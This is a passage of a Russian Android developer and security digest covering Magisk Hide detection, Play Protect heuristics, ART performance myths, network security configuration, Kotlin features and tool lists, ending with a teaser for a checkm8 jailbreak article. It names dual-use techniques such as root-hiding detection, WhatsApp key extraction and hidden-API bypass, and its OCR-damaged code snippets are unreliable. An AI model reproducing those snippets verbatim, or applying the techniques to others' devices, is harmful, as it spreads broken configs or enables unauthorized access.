

Но есть в Magisk Hide один изъян. Дело в том, что, если приложение, которое находится в списке для скрытия root, запустит сервис в изолированном процессе, Magisk также отключит для него оверлей, но в списке подключенных файловых систем (/proc/<pid>/mounts) этот оверлей останется. Соответственно, чтобы обнаружить Magisk, необходимо запустить сервис в изолированном процессе и проверить список подключенных файловых систем.

Процесс скрытия root можно увидеть в логах Magisk



Автор утверждает, что метод работает для последней версии Magisk на Android 8.0-10.0. Proof of concept можно найти на GitHub.

## ПОСМОТРЕТЬ

## Как Google вычисляет зловредные приложения

Why Does Google Think My App Is Harmful? — выступление Алека Гертина (Alec Guertin) на Android Dev Summit'19, посвященное облачному антивирусу Google Play Protect.

В своей работе Google Play Protect полагается на свыше чем 30 тысяч серверов, которые проводят статический анализ и постоянно запускают в эмуляторах и на реальных устройствах приложения, опубликованные в Google РІау и за его пределами. Система обращает внимание на следующее поведение приложений:

- к каким URL обращается приложение, нет ли их в базе фишинговых URL; • какие файлы записывает приложение и нет ли среди них файлов, которые
- не должны перезаписываться;
- не использует ли приложение известные методы получения прав root (имеются в виду эксплоиты, а не приложения для уже рутованных устройств);
- не слишком ли это приложение похоже на известное зловредное приложение (совпадение в 97%).

Отдельно автор доклада остановился на том, как рядовому разработчику не попасть под подозрение. Google Play Protect может посчитать твое приложение не вызывающим доверия в следующих случаях:

- неполное раскрытие информации о поведении приложения, например уведомить о сборе информации уже после ее сбора или не оговаривая, какие конкретно данные будут отправлены на сервер разработчика;
- использование сторонних SDK со зловредной функциональностью;
- альтернативные методы монетизации вроде майнинга крипты, а также неразглашение цены или автоматические платежи без согласия; • неполное исправление уязвимостей, о которых сообщает консоль раз-
- работчика;
- неожиданное поведение приложения, например показ рекламы, которого, судя по коду, быть не должно.

## Мифы о производительности

Performance Myth Busters - презентация разработчиков компилятора ART, используемого в Android для JIT/AOT-компиляции приложений, о мифах повышения производительности приложений. Итак, мифы.

- Код на Kotlin медленнее и толще Java. Эксперимент с конвертацией приложения Google Drive на Kotlin показал, что время запуска и размер приложения остались прежними, зато объем кодовой базы сократился на 25%.
- Геттеры замедляют код. Некоторые разработчики отказываются от использования геттеров в пользу публичных полей (foo.bar против foo.qetBar $()$ ), ПОВЫСИТЬ производительность. надеясь Однако это ничего не дает, потому что компилятор ART умеет инлайнить геттеры, превращая их в обычные обращения к полям.
- Лямбды замедляют код. Лямбды считаются очень медленными, и ты можешь встретить советы заменить их вложенными классами. На самом деле после компиляции лямбды превращаются в те же анонимные вложенные классы.
- Аллокация объектов и сборка мусора в Android медленные. Когда-то это действительно было правдой, но за последние годы разработчики сделали аллокатор объектов в десятки раз, а сборщик мусора — в несколько раз быстрее. Например, на Android 10 автоматическая аллокация объектов в тестах производительности ничем не отличается от аллокации и освобождения пула объектов вручную (именно такой способ рекомендовали использовать для сохранения производительности ранее).
- Профайлинг дебаг-сборок это нормально. Обычно при профайлинге приложения разработчики не обращают внимания, что имеют дело с debug-сборкой. В результате они анализируют производительность неоптимизированного кода и получают неверные результаты профайлинга.
- · У MultiDex-приложений более медленный холодный старт. При превышении лимита на количество методов компилятор разбивает приложение на несколько исполняемых файлов DEX. Считается, что это замедляет старт приложения. На деле если такой эффект и есть, то он проявляется только при наличии сотен файлов DEX. С другой стороны,

MultiDex-приложения занимают на несколько процентов больше оперативной и постоянной памяти.



## **РАЗРАБОТЧИКУ**

## Безопасность коммуникаций

Securing Network and Inter-App Communications on Android — вводная статья о том, как обезопасить коммуникацию приложения с сетевым сервером и с другими приложениями.

Одна из основных проблем сетевой коммуникации заключается в возможности перехвата трафика, поэтому первое, что необходимо сделать при разработке приложения, - добавить файл сетевой конфигурации, который запретит использовать незашифрованные подключения (начиная с Android 7.0). Сам файл может иметь произвольное имя, но должен располагаться в каталоге res/xml. Также на него нужно сослаться из манифеста:

## <?xml version="1.0" encoding="utf-8"?> <manifest ... >

## <application

android:networkSecurityConfig="@xml/config"

 $\ldots$ 

</application> </manifest>

 $\ddotsc$ 

Далее приведен файл конфигурации, который запрещает незашифрованный трафик для всех доменов за исключением localhost, а также позволяет использовать для debug-сборок собственный центр сертификации. Необязательно включать в конфиг все эти опции.

## <?xml version="1.0" encoding="utf-8"?>

<network-security-config> <!-- Запретить незашифрованный трафик для всех доменов, кроме перечисленных в исключениях -->

<base-config cleartextTrafficPermitted="false" />

<!-- Домены, с которыми разрешен обмен незашифрованным трафиком  $--$ <domain-config cleartextTrafficPermitted="true"> <domain includeSubdomains="true">localhost</domain> <trust-anchors> <!-- Кроме системных, также доверяем сертификату из файла debug\_certificate --> <certificates src="system" /> <certificates src="@raw/debug\_certificate" /> </trust-anchors> </domain-config>

<!-- Debug-версия приложения будет доверять также нашему собственному СА -->

<debug-overrides> <trust-anchors> <certificates src="@raw/my ca"/> </trust-anchors>

</debug-overrides>

</network-security-config>

Конфигурационный файл также можно использовать для Certificate Pinning. Это нужно для того, чтобы приложение могло удостовериться, что удаленный сервер действительно использует настоящий сертификат безопасности. Для этого надо получить хеш SHA-256 этого сертификата и прописать его в нужное поле (его можно узнать с помощью браузера):

## <domain-config> <domain includeSubdomains="true">website.net</domain> <pin-set expiration="2020-04-16"> <pin digest="SHA256">xew</pin> <pin digest="SHA-256">xew</pin> </pin-set> </domain-config>

Обмен данными между приложениями тоже необходимо защищать. Стандартный механизм обмена сообщениями в Android - это интенты (intent). Они позволяют отправить другому приложению (или группе приложений) сообщение или вызвать ту или иную функцию. Интенты могут быть направлены одному приложению или быть широковещательными (я отправляю сообщение системе, и она пусть разбирается, кому сообщение предназначено, например, вызовет стандартный браузер, чтобы открыть указанную веб-страницу). Проблема с широковещательными интентами в том, что их могут получить приложения, с которыми не стоит обмениваться информацией. Чтобы решить проблему, можно вызвать диалог выбора, и тогда пользователь сможет сам указать приложение, которое должно получить интент:

val intent = Intent(Intent.ACTION SEND) val activityList = packageManager.queryIntentActivities(intent, PackageManager.MATCH ALL) when  $\{$  $activityList.size > 1 -> \{$ val chooser = Intent.createChooser(intent, "Choose an App") startActivity(chooser)  $\}$ intent.resolveActivity(packageManager) != null -> startActivity( intent) else -> Toast.makeText(this, "No App to launch with", Toast. LENGTH\_LONG).show()

Но что, если ты хочешь защитить приложение от получения любых интентов, кроме отправленных другими твоими приложениями (например, ты реализовал систему плагинов)? Для этого можно создать новое полномочие и автоматически предоставить его приложениям, подписанным тем же клю-ЧOМ.

Сначала объявляем разрешение:

 $\}$ 

## <permission android:name="packageName.HelloWorldPermission" android: protectionLevel="signature" />

Затем защищаем с его помощью нужный компонент приложения:

<provider android:name="android.support.v4.content.FileProvider" android: permission="packageName. HelloWorldPermission"/>

В данном случае мы защитили ContentProvider, но также его можно сделать совсем невидимым для других приложений с помощью атрибута android: exported="false".

## Польза функций-расширений

Kotlin extension functions: more than sugar - краткая статья о пользе функций-расширений Kotlin. Тех самых, что позволяют добавить метод к любому классу (своему или чужому) на лету.

- Функции-расширения улучшают читаемость кода. Например, строка string.emojify() ВЫГЛЯДИТ ЯВНО ЛУЧШЕ, ЧЕМ emojify (string), И ТЕМ более лучше, чем StringUtils.emojify (string).
- Функции-расширения позволяют сделать класс легче и удобнее для чтения и понимания. Если, например, какой-то набор приватных методов класса нужен только одному публичному методу, их вместе с публичным методом можно вынести в расширения.
- Функции-расширения облегчают написание кода, так как IDE будет автоматически подсказывать, какие методы и функции-расширения есть у класса.

## Классы-делегаты в Kotlin

Kotlin Delegates in Android: Utilizing the power of Delegated Properties in Android development - статья о делегированных свойствах в Kotlin и о том, как их можно применять при разработке для Android.

Делегированные свойства - это поля класса (или глобальные переменные), обращение к которым вызовет код специального класса-делегата. Простейший пример использования делегированных свойств будет выглядеть так:

## class TrimDelegate : ReadWriteProperty<Any?, String> {



Все, что делает этот класс-делегат, - триммит строку (отбрасывает начальные и конечные пробелы), записанную в переменную. Далее, если объявить переменную, используя этот класс-делегат, записанные в нее строки будут автоматически триммиться:

### var param: String by TrimDelegate()  $param = "$ string

В Android делегированные свойства очень удобно использовать для обращения к опциям с помощью SharedPreferences. Просто создай следующую функцию-расширение для класса SharedPreferences:



Объяви переменную, которая будет привязана к нужной опции, и просто записывай/читай значения. Они будут автоматически сохранены в файл настроек:



## **ИНСТРУМЕНТЫ**

- Can My Phone Run Linux? сайт, позволяющий узнать, поддерживает ли твое устройство установку стороннего дистрибутива Linux (OpenEmbedded, PostmarketOS, Ubuntu Touch и так далее);
- Frizzer фаззер общего назначения, основанный на Frida;
- WhatsDump скрипт для извлечения ключа шифрования WhatsApp;
- · iOS-related scripts набор скриптов для реверса iOS.

## **БИБЛИОТЕКИ**

- FreeReflection библиотека, позволяющая обойти ограничение на доступ к скрытым API с помощью рефлексии (в Android 9 и 10);
- · StringPacks библиотека для более эффективного хранения строк перевода в пакете (разработчик - WhatsApp);
- Сгорру экран обрезки изображений;
- LiquidSwipe красивая анимация перехода между страницами ViewPager; • EasyReveal — библиотека для эффектной смены заднего фона приложе-
- **HMA;** · Shortcut — библиотека для удобного создания динамических ярлыков приложения (те, что показываются при долгом удержании иконки);
- ChiliPhotoPicker библиотека для выбора фотографий на карте памяти; • FlipTabs — простой и эффектный переключатель между двумя табами;
- Recycleradapter-generator автоматический генератор адаптеров для RecyclerView;
- IndicatorScrollView ScrollView, визуально реагирующий на промотку экра-Ha;
- · StoryView библиотека, реализующая сториз а-ля Instagram; · Falcon — библиотека для LRU-кеширования сериализуемых объектов
- в памяти и на диске; • Flow-preferences — версия Rx-preferences, переписанная на Kotlin Flow
- FlowRiddles набор заданий для изучения Kotlin Flow API. **ЭЕ**

 $API;$ 



## КАК УСТРОЕН НАШУМЕВШИЙ ЭКСПЛОИТ СНЕСКМ8 И КАК ИМ ВОСПОЛЬЗОВАТЬСЯ

Пользователи айфонов прекрасно знают, зачем нужен джейлбрейк. Доступ к файловой системе в iOS позволяет устанавливать приложения из сторонних репозиториев и гибко менять настройки, которые обычно недоступны. До недавнего времени джейла для iOS 13 не существовало. Точнее, до тех пор, пока хакер axi0mX не обнаружил уязвимость checkm8 и не объяснил, как можно заюзать ее на благо прогрессивной общественности. А сегодня мы расскажем об этой находке тебе и покажем, как с ней обращаться.

